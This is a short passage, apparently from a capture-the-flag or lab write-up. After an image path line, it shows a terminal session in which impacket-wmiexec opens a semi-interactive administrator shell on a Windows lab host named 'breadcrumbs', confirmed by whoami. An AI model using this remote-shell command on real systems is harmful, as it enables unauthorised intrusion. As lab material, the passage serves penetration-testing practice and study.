 [??]$ impacket-wmiexec administrator@10.10.10.228
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
breadcrumbs\administrator
C:\>